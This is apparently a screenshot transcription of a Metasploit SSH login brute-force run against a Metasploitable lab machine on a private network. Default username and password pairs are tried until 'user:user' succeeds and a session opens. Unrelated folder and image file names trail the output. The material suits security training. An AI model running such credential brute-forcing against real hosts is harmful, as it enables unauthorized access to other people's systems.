 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:22 - Failed: 'root:admin'
[-] 10.3.21.140:22 - Failed: 'root:user'
[-] 10.3.21.140:22 - Failed: 'root:test'
[-] 10.3.21.140:22 - Failed: 'root:ubuntu'
[-] 10.3.21.140:22 - Failed: 'root:ubnt'
[-] 10.3.21.140:22 - Failed: 'root:support'
[-] 10.3.21.140:22 - Failed: 'root:oracle'
[-] 10.3.21.140:22 - Failed: 'root:pi'
[-] 10.3.21.140:22 - Failed: 'root:guest'
[-] 10.3.21.140:22 - Failed: 'root:postgres'
[-] 10.3.21.140:22 - Failed: 'root:ftpuser'
[-] 10.3.21.140:22 - Failed: 'root:usuario'
[-] 10.3.21.140:22 - Failed: 'root:nagios'
[-] 10.3.21.140:22 - Failed: 'root:1234'
[-] 10.3.21.140:22 - Failed: 'root:ftp'
[-] 10.3.21.140:22 - Failed: 'root:operator'
[-] 10.3.21.140:22 - Failed: 'root:git'
[-] 10.3.21.140:22 - Failed: 'root:hadoop'
[-] 10.3.21.140:22 - Failed: 'root:ts3'
[-] 10.3.21.140:22 - Failed: 'admin:root'
[-] 10.3.21.140:22 - Failed: 'admin:admin'
[-] 10.3.21.140:22 - Failed: 'admin:user'
[-] 10.3.21.140:22 - Failed: 'admin:test'
[-] 10.3.21.140:22 - Failed: 'admin:ubuntu'
[-] 10.3.21.140:22 - Failed: 'admin:ubnt'
[-] 10.3.21.140:22 - Failed: 'admin:support'
[-] 10.3.21.140:22 - Failed: 'admin:oracle'
[-] 10.3.21.140:22 - Failed: 'admin:pi'
[-] 10.3.21.140:22 - Failed: 'admin:guest'
[-] 10.3.21.140:22 - Failed: 'admin:postgres'
[-] 10.3.21.140:22 - Failed: 'admin:ftpuser'
[-] 10.3.21.140:22 - Failed: 'admin:usuario'
[-] 10.3.21.140:22 - Failed: 'admin:nagios'
[-] 10.3.21.140:22 - Failed: 'admin:1234'
[-] 10.3.21.140:22 - Failed: 'admin:ftp'
[-] 10.3.21.140:22 - Failed: 'admin:operator'
[-] 10.3.21.140:22 - Failed: 'admin:git'
[-] 10.3.21.140:22 - Failed: 'admin:hadoop'
[-] 10.3.21.140:22 - Failed: 'admin:ts3'
[-] 10.3.21.140:22 - Failed: 'user:root'
[-] 10.3.21.140:22 - Failed: 'user:admin'
[+] 10.3.21.140:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.
24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.3.21.79:38595 → 10.3.21.140:22) at 2024-05-03 22:49:45 +0600
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
golanggo
EBOOKS
Postman
MongoDB_...
Domapplic...
Draculza
frontendm...
math205
KeldenPDo...
coffeshop
UnCrowned...
792.png
257.png
717.png
571.png